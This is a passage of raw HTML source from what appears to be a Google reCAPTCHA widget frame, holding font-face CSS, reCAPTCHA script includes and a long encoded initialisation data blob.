  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hBWQ8dywWSR9jutVCxAGug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hBWQ8dywWSR9jutVCxAGug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hBWQ8dywWSR9jutVCxAGug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq85w7TCkcKHwrfDq8K7EMOQw6oTQWBmVsKpQmnCvmzCggjDl8KwXlAxwqtxw58Tw73Chzpfw6XCicKcwrctIMOJwq/DpBABwoR2aFPCkGghw7ZWGCduRyXDqzFbN39hw5dHw5Jzw6HCg8Oew53DpmjDujdrw6HCpU5WWCHCs8OIeSALw6l0eBzCosO3woXDonvDmMKjwpZiw7TDjcO2DMKHw4E6w5PDucOFeMKrAcKww7/[base64]/[base64]/CgE/DthIXw5Ykw7dHwqnCki00w54Owqd3w6TCjsK2wrtdGzVkIH0WBWTCt1vCsMOEwqBYw7BVBcO8wod/SA1Yw4EKw6/[base64]/CnDHDlh4nw53Dr0jCpyHCqcO5w7o+OTYow61tOMKKYcKJw6XCsF7Csy7Cky/DnsO/w63DgcKaS8O9FcO/w4ZUwo0WNEJXa8OLK8OHwpsYeU5sFEY/asKRH2l0cSbDh8KDwqcKwo4KLy3DvMOKSsOjFMKpw4DDgcKPHBl4w7TCuzdGwo1PK8KsTsKgwonCnGPCv8OXTcK6wqF4XR/Ds8Olw7Z/w4EXw5rCgsOba8KNcCVqQsK9w6fChcOXwrYSSMOHw7vCm8KMREBJTcKww78VwoYzd8Orw6UHwpYfd8Oxw648wqVgC8Ovwo8aw6HDmQbDiHLDo8KBw70fwpfDvwTDmnhYdcK6w4l+wo3ClsK8w7PCgmDDs8OLw5dkTD/Cg8Orw5HCrXHCisOfwoPDiyPCvsKBYMKjd0kONXbDvT3CgcK9W8KPBsKuYh5JEQ1sw6g1w5fCjsOTEsOHA8Kkw5YhYR5ewqNnBQPDpSxfRHTCjArClsKgw4XDtcORw7NrBnDDicKmw6XDpUwIwqQhD8KlwqLCjjHClg1lFcO6w5wFElQaN8O1HMKYWS/Dhi3CrzABw7/CkVVvw43DuS5Jw6rClkt7bTIfNFDCtMKGAkx/WsKbfi4Fwqx8FxoRcGVJJyoTw4HDoMKLwrzDoEnDuSFDwoFhw7fDvHrCnsKYw5IGNBgkOcOvw67Dqm9Gw7DCn8K9Tn/DqsOAFMKiwq8AwqPDjkw4YQ0wK2/Cn2hrD8Owwogow7cqw4ZRwpzChMOzw7AnfXssM8KYwpd3f8KMVcOQDhjCpxgew4jDn2/DssKDYlnCrsOMwqjCkHYHw4XCr8KtWcOjwovDlE4aEirCvcKFw4TCtsK0PC9IZg8XZsKnwqrCp8KHw73CgF/CpivDhMKcw77Du0tJWsKyZcKlNFFUCsOgwqYjw4BPTWzDn8OLRiAKMcK2wqbChjlhw7VYAX87Xk3CsmfCrcKcw4nDssOsIwPDj8K3w5zDnsOpKSEcchrCvcO3MmnCvFhMwokZw6YCD2/Co8Kdw5tARX1HO8Kpw4RPHcKww4dvIGh/BXbDm1cKWMOqwq89wp/CoWDChcOCwp57VMK5YXhEMn47woPDgMO5RcKsw6HDuj5JZXbChHUqw4BywrXCqVBddjRWwpvCpgM2bTgZN8OkO8Obwog+w6jDugvDviJlwq/DhjsQw4rCgRgrMsOIwrdDw4/DmsKSw5HCrcKCBcOJw4jDiGIew5FJw5hxAcKDF8OAwp4zfsOewoU7wowmRcOMw518GSvDmMOPwpInw7w7QsK+OcO3wrrCjcOrTBNkUT7CtgTCrzvDnsKiVsOPwrvCncO5MiYvEzXCkSw1JRNWCcK0w5QewqU/[base64]/Y8KyAGjDu8KmV8K7wp7Chj3Cr8O5TsKzbm7CpiLDscO1KzLDhSLDvMKVd8OtKFU0e1hJIE7Cj8KSw4wTwqpmODZkw7/Co8K1w4jDtMKow6TCrTILC8OkEyzDugBmw5HCv8OMEcOFwrHDq1PDl8OQwpYlFMOgw7jCssO8b31JSMKrw6HCslwVYkNyw4nDjMKewpA3finCt8KIw6nDu8KVwo/[base64]/[base64]/[base64]/CiMOVDUfDkMOKXsKOwp1vDj82Z1LDucKaZ23DnB4Lfz1geQ/CnyvDvsOyQcODIcOQZWXDvWvCrCHDiAhyw6IjGsORAsKPw6/CiWcnFCvDpcKDayBLw5Ytwqx9w71jHBIhw688bmjDoXTCsW8Pw4bCmcKkwrR8w5XDrMORT3I/ccKeccO/wr1OasOjw5wHNkEnw4vCox9nQMOmbcOkGsOBwoZRe8K2w73DujwyB0AISMOwKsKvw5M2KmHDjloAE8ODwrLDmW3Dozp+wo7DowXCl8KBw6PDhxBuY3lJJ8OhwqERTsKRwq3DqcK/wp7DkRt+w6BzdWxvFcOVwojCql4yVcKSwpXCpnRaFUTCqxALV8OhEMKqTUHDvcOgd8KnwokYwoDDmGnDhRBDHwRBdlzDpcOpTHLDpcKgXcKnKmR1DMKcw6x2T8KUw6obw5zCnxvCn8KyaGLCuwfDsF7Dp8KFw5lyPMKawqLDsMOBL8O1w7/[base64]/[base64]/DgFLDgxTCmMOIw4bDhADDqsO0bCnDt0VawqV8LcO2fHLDnnDCkkxYH8OkKjjCixFrwpDCtgcUw5nCpg7DvnYywoJFeCcmwp46wpt6RDfDoX9/JsOOw58NwoLDpsKuBMKiRsKOw4HDtsOnX2Bzw6DDoMKCw7VBw7LCs3PCucO+w7pEwrJiwozDicO/w55lVDnCh3stwqs/wq3Dh8Kewr48AFtywptxw4rDryLCpMOCw595w79WwqlbcsKLwobDr2c3wpsVAk8rw7zDnFDCrih3w5o/w4vCgAfCrR3DqsOjw4ldJMOmwrTCqlULJMOYw5omwqBzFcKHd8K2wr1NXyJGwoQtwodGEgt/w4khw6Nbw7ILwoUIIDUtaQNCw58uLDFeZcOOdm7CmlxfXxxaw5UZPsKYVUDCo1fDmHkrfG3ChMK2wpZMVmXCr0zDnUXDnMOHGsK+CcO+woYlHMKzQMOQw48pwr/DpDBSwpM+HMOcwqbDv8OSG8O0Y8OiZxDCvMKmVsOPw5JHw78MJH0xd8KywqXCiE3DmEbCjGTDvMOkwolZwoxtw5HCgiFtBkcIw4hleG3DsgYzU0PCpSzCsC5lORgtLlbCtcK8CMKYacODw6nCsybDocK7FMOcw4VpfMO+XH/ChMK8NmVObsO1BBTCu8Kkd2HDlMKzw5PCmsKgCcKDIcOYSgBMRxPDscOxZS7DhMKuw7DCocO1XjnCgjYbFsKoPkzCpsOsw6cuL8Kiw6VhD8KyRsKzw63Dn8Okwq7Cr8Khw79YaMKfwrUyMwoNwprCqcO7YBJcfDtowoUYwrlsZ8K7TMK5w5JNAsKXwrY/w5YgwonDrEQOwqZDw6k5YlE/[base64]/[base64]/DtcOVw7YZw5/[base64]/Dq8KvwrA3WVoXw4sfwo87dcOoOcOJw6fCsQTChzjCvsKNFH1eUMKhwrXCv8OJwr/DvsOxOzIeGyHDiCvDp8K/aFk2UMKnVMOWw5rDucOwMcK/w6kTRcKRwpBfGcOnw7fDkCFawo7DqMK6a8OHw6cuwqwiw5bChcOjYsK/wqMZw5vDncOGKW7Ck1M2w6vDiMO9SAXDgRrCqsKCGcOeeRHCncKRS8OEXVFLwp1nGMO8KVEDwqspRTkAw5g2wp1xCMKLWMOWw6RBSEjDqAfCuUY4w6HDi8KEwrgVZMKSw4zCtzLDl3bDnWN9RcOxwqfClhjCvMK2GMKnJMOgw5w8wqF/[base64]/CtMKRXHBbwroMeMOtw5IRw6/CrQ/CqCDCpBHCncOzLMKow6bCsxjDvMOSw6/Dp2omFcK6JcO+w7TDvVHCqsO4Z8OAwobCiMKjD0t9w4jCi2bDtBLDm0JYdsKgW3ZpO8KSw5PCm8KeOl3CiB3CiTLCkcK1wqRtwrUnbMO+w6fDvMOJw5MUwoFwX8O6KEVuwqoddkrDrcOrXMO5w7vCkm4EMhjDik/DjsK+w5vCssOrwqzDt20Gw7TDlgDCq8Ohw7NWwojCvgZWdsOFEMO2w4nCscOiMy/DrW9Zw6bCkMOmwohZw4rDq13Dr8K+TC8+IhQzVzskesKjw5bCrn8Oa8Oxw5I/[base64]/CsCVhwqpwa8OiFHpZVMOxwrXCoV1QwrxYwqLCnhwSw5vDsnUlYjbCtMOswq8MdsOzw5nCtsOgwrNeJU/CtVASHEIECcOmKUxZX1zDssOCTRhtYE55w5jCosOzw5rCpcOrY2UZIMKNw4w/wpgVw5/Dl8KkYErDvB5zVcO+XyXCvsKdIB7DhcOuLsKuw6hVwpzDmxXDk1HCnj7CrX7CnF/Dp8K8Ngc1w4Nuw4wjDcKdW8OSOTl2FxLCghzDjCTDi2rDgFjDjcO5wptJw6TCuMOsKA/[base64]/Du8KBFzQtJMKUJMOIwp1FWyDDolrChl8Nw4YBSS3Dn8OawpbDgiLDkcOIUcOZw7cvOmNTKSnCjGBvwqHCvsKJWAPDpMO4OjBoYMKDw7vCusKSwrXCpEzCr8OmB13CnsKuw6wMwr3DhDnCmcOBMcOFwow6YUE/wpPDnzxNdwPDrDs/CDAhw6YLw4HCjsOdw6csLjl5GS05w5TDrU/CoGgab8KfAgTDhcO2KijDqxrDiMK6GQdlVcKiw4PDpGo7w6zDicOTKsKXw7/CpcK+wqBAw4bCssOxWhTCpRlEwrfDmcKYw4UyQl/DusOSasOEw5ETFMKPw6PCrcOzwp3CosOtFMKYwpzDnMKsMQZdZlF4EHFVwp5kUENzQEwCNsKSC8OEfFjDgcOqHxoRwqHDrjnCr8OwRsOZJMOPwpjCnW0AdihVw7ZKQsKBw5BfXcOew57CjUHCsSgBw4DDlGhHw7ppN3ddw4jCnMOTb2fDqMKlIcOgaMOtfMOMw7nCrV/DlcKlWMOjKkTDoBPCjMO8w4PCsg90UsOrwoRxG1VNZG/[base64]/w5gyw5PCkhVUw7/[base64]/wozDj047YcKXwosxKMOzYytfwptXTgnDgMORNcO7wrzDkWTDnRAiw5Rgf8KqwpDDm1RZUcOtw5htTcOgw4tawq3CusKQDjvCocKKRF3DghINwqkdTcKcCsOZP8Kqwqoaw5/[base64]/Cn8OlwqHDj8OVOUtqbQPDim/DkCkSPsKFGw7DocKOw7AQaB0owrHCncKEax/CgXplw4vCmkxhd8KuW8Olw48OwqpaSgQ6wqfCuCfCqsKwGUImVTclHErChMOpCDjDthXCpWsmAMOawo3CmcKkICFgw7Qzwp/[base64]/CucOOCMOqVsKiZcOJwqPCmF4Vwo4ywpjCsVvCssOvSMOowrjCn8Ofw4EKwodyw4o+Fz/CpMOpCMOETsOlZFLDu0fDjsKTw4fDn3YxwqkCw7DDjcK6w7VawqPCuMOfa8KVcsO8D8K7dCrDr3h4wo/DtXpxSgzClcOvXn9xFcOtCsKIw4RBQk3Dk8KAOcO7Ki7Dg3nCt8KKw7rCmGB4w70Iw49Hw4fDjDPCr8K5N0kmwrI2wonDucK8wqrCpMOIwr4twq7DocKlw6/[base64]/[base64]/Dh2/[base64]/Co8OfOsKsGwPCosKvwrdnwrhuwovCrMOBw6DDoWxdwpc0wpQibcOyX8Otaw8nKcKGw57ChTlRdibDpsOyQT19JsOHCx85wqxpVkHCg8KGL8K6QB7DonTCgFccM8OmwpIHVCgOO0bDpcO8Hn/[base64]/w40iw6t9w70gHMKjUcKTHMK2TsKSwp8pwqIFw7QIb8ObP8OtCsOOw4jCrMKvwoLDnS9Uw63CrVw4HcOLRMKWY8ORc8ONCxNNAcKSw7zDi8OCwrvCp8K1WyRGXsKGf0dxwrnCpcKKwpfCpcO/AcOJO1xlZBd0aFt5CsOIaMKVw5rCrMKQw7lVw5/CssOewoZwQcO9McOSTsKOwos/w4HCrMK5wqfCqsO5w6IzBWDDuU3Dn8OMf0HClcKDwoXDkxTDqWXCjcKEwrwkL8OhcMKiw7vCnQ3Csg1/woHChsKiccOVwofDm8OfwqIlEsO/w5fCo8OHE8KQwrBoRsK2NB/ClMKsw6HCoRklwqbCssKrbBjDqGPDm8OEwpgxwpl7KcKtw4slSsK3YD3CvsKNIiPCmDHDjS5zTsOhNWzDgWzDtAXCtVDCiX7CkmUWfsKLZ8KywrjDq8O7wq7DuRzDpW/CoH/CmMKjwpg+MgjDiQXCvA3CtMKuJsOpw6dbwpotGMKzUm5tw6leSEZ6wrfCncOcKcOTFgbDtWnDtMKQwqbDjXVGw53DnynCrWR2RyjCjVF/ZULDnsK1FMKEw7lJw58/w4BcZmgOU0nCg8KSw77DpUNTw6bCpzDDmRbCo8KHw5oUC2guRMKZw73DtMKnecOHwpRlwogOw4l/HcKxwrR6w4IdwotfW8O6FSFXAMKvw4Brwp7DrcOaw6Uxw4nDiz3DiRzCosOGJ3xgGsO4b8K3H1E5w5JMwqAVw70KwrYSwoDCtA/[base64]/ClntywpxxDmRAw6zCucKMw5bCg105w6vDmMOOdzTCmsO8w6DDq8OnwrDCv1XDvcKOCsOIE8KiwrfCssKEwrvCpMKLw73CpsKtwrN9YQEawofDt0bCjS5YYcKhfMK6w4XChMOIw5MSwo/[base64]/[base64]/wodJw7w+dcKYw6bChsOWf8KEWW1Ywq/DlcKBwq4+FMKsw404wpvCtH1KVMOOKDfDlsOTLhPDjEPCg2DCjcKPwrzCucOuBibCpsORJRAjwqwhDQl2w7wHQD/CgQHDjA4uMcKJQsKLw7fDl2TDicOXw4/[base64]/DqWrDkMKIccOgE8KEV8Kaw5lGwq7CoH/ChCLCqzplw6jDtsKKWyQxw4Q0PsKQUcOmw7ssGcOCZxwXbmYewoEEGljCrzrClcK1bHPDi8KiwrzDrMOYdGAuwqnDj8O2w7HCigTCrj8ePSlPcMO3D8OXEsK4ZMOtwqZCwqTDlcKsccOkUFrCjhcDwqlqWsKawr/CocK2wrECw4B5OH3Dqk3Dhg/CvlnCtTcSwosnUmQsHiI7w5s/fcORwqPDuh/[base64]/DhsOLdcKLwpAJwo0oZMKvwrsNd8OrEHIfdndrw5TDrMOZwqPCs8KhbSIMw7QtQMKzMizDkFbDpsKwwpwIVnoAwp9IwrBVJsO6F8Odwql4S3p2AhfDkcO5H8OrYMKfTMOfw5w+wqRXwoXClcK5wqo/IXTCi8Kww58KAzbDnsOawqrCucKxw6lDwplpRXDDgyTCsifCpcKBw5fCni0eccKcwq7CsXYiCw7CkXYBwqc7VcKIandpRE7Dq1Bzw4VswqvDiDXChlQqwqUFJVDCsmDCvcO/wrFZN2DDrsKGwqfCisO4w5Z/d8Ocfz/DusO7NSN5w589XUBsb8KQBMK0Rn/[base64]/Cjxh7Y8OuWsObX8OxAz4dDVFewp0Jw4/[base64]/CoMK+w5oqM8KrTT0kwrE3XMOsEhQVw6bCiMKBw73Dg8OIw5wNS8O0wp/Dl0LDpMOXUMOMEwnCpsKSU2bCqsKcw4txwr/CtsOXwrYhNRrCkcKqQhVrw4HCtSpiw4rDnzxgbFYsw4EOwpAVTcKnWFHCpXnDucOVwq/CtylNw7LDpMK3w6bCv8KEaMOnUDHCt8K2wpnCjsOAw71KwrjDnyYCb1Zow53DvMK6OQYlD8Kaw7pDK0jCrsOuTF/Cq0drwokywopFw7lODCkqw4rDgMKFZiPDlhM2wpjCnB0pU8Kew6PClcKLw5kxw5laD8OKcyTDoDzDqhURKMKtwpUZw4jDuyBPw6hNacO2w6fCpMKiVXnCvWQFw4rCvGUzw60tanHDmArCpcKWw4fCvWjCrzDDqzEnVsK0wo/DicK/w43CvHwEw6DDsMKPdC/CucKlw43ClsOKCzYpwo/ChDwyFH8ww7bCmMO6wonCtB5oL3HDhQTDg8KWAcKCOiBxw7HDnsKNLsKewplJw797w6/CoVPCsG0/Dw7DgsKiJ8Kww7gewozDqljDu2AZwojCjCLCusKQBE0zPi5vbkvDo2wmwqjDtGvDrMO7wq7Dqg/DqcOBZMKVw5zCpsOLPcOlEj3DtXcmUMOHeWjCs8OCTMKEN8KWw4/CkcKWwpwXwr/CokrCqB92ZG5NckPCk13DiMO8YsOkwrzCosK/[base64]/[base64]/CpiYkHMOSKFrDglfDj8KRw5TDkTUMworCi8KSw7FuR8KUwrvDjDDDoF7ChjATwq7Dv0/[base64]/RGZ7wonCgGclEHrDikvDlsK5W8K1R07CozloFsKywp/Csx8yw6nCmA3ClsOtF8KXNHotdcKjwpgxw6YxRMO3V8OoEiXDucKTF1ttw4HDgj9ZMsObw7DCisOSw5TDqMKTw7tSw7g4w69NwqNAw5zCq3JCwodZFhjCm8OwacKvwrxlw4jDsBMlw4t/w6fCr1HCrBjDmMOfwq8FfcOANMKLQxDCkMOMCMKDw79owpvCrRkxw6scDnTCjQl+w6lXJxwdH3XCtMKxwrnDv8OkcDMEwqXClEl7aMOIHFd4wp9yw4/Cs2jCuAbDgXTCvsKzwrtVw6tdwpnCtsO9S8O4XzTDucKEwocewoZiwqBXwqFtw6YqwoJqw7g7a35/[base64]/DjsKYHDPDsMKewqUiwo8HC8ObcS7CjMOhw73CgMOLwqPDh0Avw6fDnjUewqYxeDHCpsK+KzVqYAwAY8OuF8O0MlBeAMOtw5jDsTktwpccIhTDv3Zxwr3CjWTDvsObJjZbw5/CoVVqw6PCqiVNQ2nDphXDnyrDssOWwo7Ci8O3KnnDli/DtsOADxNww47CpF9iwq94bsKaNMOiYjZ0wo1tJMKdEEgGwrUowqXDu8KzF8OMdy/ChybCrwnDs1rDl8Oiw7vDgcOow6JqAcO8fQ1nWwwCACTDjVrDgzTDikHDmWRZGcKWLcKswrbCoyTDrTjDp8K/RTbDpMKAD8OiwpbDrsKQVMO5E8KKw585IV9pw6fDrGLCusKVwqLClD/CnlbDiTNgw5fCrcO5wqwEY8OKw4vDrDDDosOxDwfDuMO7wrQsRhMAD8KiF1V9wp9/[base64]/DlsOuwpLCij/Dowhnbwc9A1bCplnCl8KtJWtAwrLDr8K8LQ87WsODIgwIwqVFw6xcMcOhw5nCmDQLwoUzLlnCsy7Dn8OCw5wYOcOCT8OMwowVQ1/DlcKnwrrDuMKdw4jCusK3QBzCsMK8G8Kyw4E7eUEdNAnCicKyw7PDrsOYwpTDpTQsXSZNGA7ChcOFY8OQeMKewqTDi8OowqNhZsO8WMOFw7rDgMOuw5PClDQsYsKAEDhBY8Kqw7UFVcKCVsKFw4bCoMK/TiRkOHLDgsOKVcKZLmUYeV/[base64]/DcOuJSwJw6/[base64]/CkFDDp8KnG8KWw7jCuCLCvj/CuMKBRidQwpIeeyjCmn7DgALCicKwFTZHw4XDuh3CncOKwqTChsKLfA03WcO/w4vCjwLDp8KnBUd+wqMgwpPDl03Cr1xgEsK4w6jCqMO6HXzDn8KFYS3DgMOldgvCvsOsRlHCn0U0H8KzXMO2wozCjMKdwoPCjVfDg8KBw51vQ8O3wqtfwqXChyHCsizDoMK0GwjCtR/CicOzDm3DoMOnw5LDvn5eZMOYRhTDhsKgbMO/XMKow78wwpxQwqfCtcKZwqrDkcKRwqMcw47DjMKowpDDqWvDo0ZrABdTWChCwpFAesK4wqFXwrjDkXUODEbCtFMEw6AKwph9w7bDsSnCnjU6w6zCrCEewo/[base64]/CjsKPwp0UwqTCpl7DssKSasOjw6dywpXCmhfCn0h3bBDCgMKnw6VAUmvCoGTDl8KNJ0LCpDg1LCnDvyPDmcOtw54DHzh7DsKqw4/CrUsBwqfCqMOGwqkRwqVhwpISwow3acKiw67CjcKEw541IlMxVsKsdyLCo8KzFMKvw5svw4sBw41zXHIKwojCq8OGw5HDn1Rqw7Qgwps/[base64]/CpRBfwrLClXjDpy3Du8O9w7LDhUoIw7rDg8KwwovDgH7CksOzw6TChsO5LsKXIFIaR8OOaBkGKFgcwp15w5rDm0DCmyPDucO9LSjDn1DCuMOCAMKAwpLCmMO1w7wEw7rDp0zCin0wTjspw7/DlUPDt8Otw4vCgMKTd8Oqw5kPOwJswoQpG15/PT1LNcOuOjXDmcKPbF4awoVOw6XDocKpe8KEQADDjQ1/w6UnPFDCg28tbsOVwq/DrEjCmkVjXcO0dztiwofDl0Anw5o1V8KtwqfCmMOJN8Ocw4zCgHPDlndAw4tAwr7Ds8Ovwp1KHcKmw5bDo8KFw6IzIcKnfsKoNxvCkAPCqMKKw5RvTcKEK8KcwrYMAcKGw7vCsnUWw6/DvivDiSkiNBgIw40zUsOhw6TCvWnCisO7woTDtFUgGsO4HsKmEknDkwHCgiY6PD/Dl31pEMO4HC/DlcOlwpUWOFfCkXrDsCjChsOrI8KpJMKFw6rDmMO0woYHNmpqwrvCt8OqJMOZKAEBw7gGw7fDiyw/w6vDncK7wqfCu8OWw4FPFlJDRMOJHcKUw7bCucKVJz3DrMKuw6QsW8KOw4hbw5sdw7HCg8OMCcKcf39mUMKFdF7Cu8KYLElXwoU7woZgVcOhQMKDZTtGw5tBw6TCj8Kwfy3DlsKTwrnDvX0EWMOafExGJMKSNgDClMK6UsOEfsKsBX/CqgrDs8KTT15vSSd7wo46YGlDw7TCngHCmzzDiVnCsi9+NsOYNl4ew6hLwqfDssK2w5fDosKxEz9Qw4DDhylXw6ExSCF6czjCiRjCuXDCqsOnwo47w5jChMO4w5NZWTELTMKiw5/[base64]/w50TX8OcTcOmEEoYwo/DocO4wpXClsOlayrChcK0w6xfw7vCsT8JA8Oew4R1AD/[base64]/PCbDg8KzVsK6w5/CmXU2HCjDvcOIYkLCgVdhw6LCoMK1XX7ChMO2wowEw7YcPMKmdcKMeW7DmFfCiz4Nw75eeyrCg8KZw4nChsObw77CgcKFw4YqwrA4wq3CucKwwpTCgsOywpwzw6rCphvCp0p6w5TDksKHw67Dg8OtwqfDucK0L0vCvcKwdW8nNMKMDcKBBk/[base64]/CqcOYwoDDkx8HQANTwqxKLsKQwqdFUsO9w7pTwqJEDMOVCxsZwozDu8KbL8Olw5dHeyzCngDClgfCgXECfk/Cq2vDocOvb0Baw65nwo/CnGRyXGU5Y8KoJg3Ch8OScsOGwolJR8Onw5cjw7nDgcOsw7olw7wtw5ddVcOEw7AuDkrDjD9ywqcywrXCqsO/IlEbccOKVQfDhGjDlyVCEyk7wpx9w4DCpiHDozLDvUR1wofCmkjDsU5awrQlwpnClinDocO+w4A5DUQ1bsKEwpXChsOMw6rCjMO2wp3Cv0cHbsOqw4Alw7LCssKvP0whwpPDjVZ+VcKMw7DDpMOdPMO/w7QrFsO9DcKlQDlFw4YkIMOtw5bDkyrCo8OSYCQVPzwAwqjCviFXwqnDkhlWX8KxwptwUsOow6HDhk7DncOuwqvDtQ5CKTPDicKvNFrDkG9gPh3DhsOXw5DDo8O7w7zDvDXCpcKbMj/Co8KQwpc0wrHDtnxiw5oAGMK+ecK9wrPDhcO4eF44w4zDmQZMST95Q8Kkw69lVsOxwrfCr0XDhzBSecOJGRvCpMOKwpXDs8OvwrjDqV94Wy0EeA9jMsKpw7BpYn/DmcKSGsKhTz3ClRzCmQTCkMOiw5bCiSzDkcKRwpDDs8OTT8OoYMOICEvDtD1mMMKQw7bDpMKUwoTDvsOUw7dTwrNRw5/ClsKmTsKLw4zCm2jCj8Obf0/ChMKnwplCK13CksO/K8KoB8K/w7HDuMKqWRbCoHXCmcKPw40HwrFSw5YrdkR4O0JXwrLCqjLDjB5qRDxTw7IBfxQtPsOiIWZyw6skCD8HwrI3VMKfbMKcXzrDimrDucK0w7/CpwPCgsK1NjkoHUfCjsK5w63Cs8KHQ8OKfsOdw6/Cq03DksKbHxTDuMKiGcORwpnDnMOMWzvCminDjkDDqMOGf8ONacOIQsOXwoktE8OQwqHCn8O3YirCkjUcwqfCinImwo1Yw4vDsMKfw64wEsOmwoDDuW3DsXnDgcOSIlpdYsOMw4bCscK2G3NFw6LCr8KXw59ENMO+w6XDm29Qw77Dvyo2wrvDtTo/[base64]/[base64]/DvHTDngRPPTjDqcO7w6UfUm5Nw5/[base64]/Cs8Kzwo89w4jDmhrCowfCrB/CtMOvw5jCk8Ogw6IjwqknATN+M3Frw6fCmhzDn33DkCLCmMOVYXxMAA01woACwrpNd8Kow5ZiQlHCjsKzw6vCoMKBc8O5TMKcw6XCq8Olw4bDqC3CqsKLw7DDucKxGGATwp7CtcKtwqLDnTdGw4rDk8KEw7vCkS0Tw4MDI8KudA3CosK/[base64]/Dpl0qZMOsw7nCqC1GI8KAw6lzw5MZX2lNwoFQBhEswo9TwpcndBRBwqrDgsOLw4JIwpx3UxzDvMOCZynCgcKyccOtwrzDpGsETcKfwoV5wq0sw5pSwrUNDE/Ds2vDmMOrfsOiw4xAUMKiw7TDkMObwrMqwqhWTztJwqnDucOiJjcHE1DCvcOBwrkzwpULBnBcw6/Dm8O+wobDnh/DmcOtwrd0ccO4eSVkci8nw5fDrFzDn8O5BcO2w5UBw48uwrQadETCl190ImZGeX7CtRDDkcO0wos0woLCqMOuT8KDw50pw7LDnlrDiibDiANaeV1dL8OvMVBcwqvClFNwNMOnw61mWXfDsH9vw6kRw6pKcyrDshozw5zDlMKewoJcOcK2w6w2XyzDiRt9Im9dwr/Cp8KzRGA5w5XDt8K0w4TCmMO5BcKSw4TDkcOMw4hYw63Cg8OSwpk6wpnCvcOfw5bDtidqw5HCnwbDgsK/EkfCgQPDnxnChT5bVcKgPFfCrDVuw4Fuw7hSworDjko9wptZwpbDh8KDw55PwqjDg8KMPQdYNsKwSMOtIsKswqHCt1jCmxLCg